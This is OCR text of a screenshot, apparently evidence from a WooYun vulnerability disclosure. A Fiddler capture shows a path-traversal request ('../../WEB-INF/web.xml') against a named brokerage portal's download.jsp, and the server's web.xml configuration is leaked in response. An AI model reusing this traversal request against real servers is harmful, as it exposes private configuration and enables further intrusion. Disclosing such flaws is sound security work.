 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=web.xml
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 02:47:21 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.5"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
<param-name>config</param-name>
<param-value>/WEB-INF/struts-config.xml</param-value>
</init-param>
<init-param>
<param-name>debug</param-name>
<param-value>3</param-value>
</init-param>
<init-param>
<param-name>detail</param-name>
<param-value>3</param-value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>BackGroundService</servlet-name>
<servlet-class>cn.nowhelp.group.upload.BackGroundService</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>*.do</url-pattern>
</servlet-mapping>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://im.cdzq.com:9901/PersonalPortal/download.jsp?filePath=/upload/b4629ba2-
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: im.cdzq.com:9901
Cookie: JSESSIONID=64F8DC5307D50ACD57163DCE81B35C0E
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=web.xml
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 02:47:21 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
<param-name>config</param-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 2,574 http://im.cdzq.com:9901/PersonalPortal/download.jsp?filePath=/upload/b4629ba2-b587-4eb9-85d8-8d87426ca796/../../WEB-INF/web.xml&fileName=web.xml